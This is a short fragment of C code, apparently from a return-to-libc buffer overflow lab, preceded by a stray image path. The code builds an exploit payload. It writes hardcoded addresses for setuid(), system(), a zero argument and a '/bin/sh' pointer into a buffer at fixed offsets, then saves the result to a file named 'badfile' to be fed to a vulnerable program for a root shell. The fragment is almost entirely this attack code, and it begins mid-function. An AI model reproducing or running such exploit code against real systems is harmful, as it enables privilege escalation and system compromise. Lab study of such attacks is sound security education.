 FILE *badfile;
memset(buf,0xaa,40); //filling the buffer with non zero values
*(long *) &buf[142] = 0xb7eb9170 ; // setuid()
*(long *) &buf[146] = 0xb7e42da0 ; // system()
*(long *) &buf[150] = 0 ; // parameter of setuid()
*(long *) &buf[154] = 0xbffffdd6 ; // "/bin/sh", parameter of system()
badfile = fopen("./badfile", "w");
fwrite(buf, sizeof(buf), 1, badfile);
fclose(badfile);
}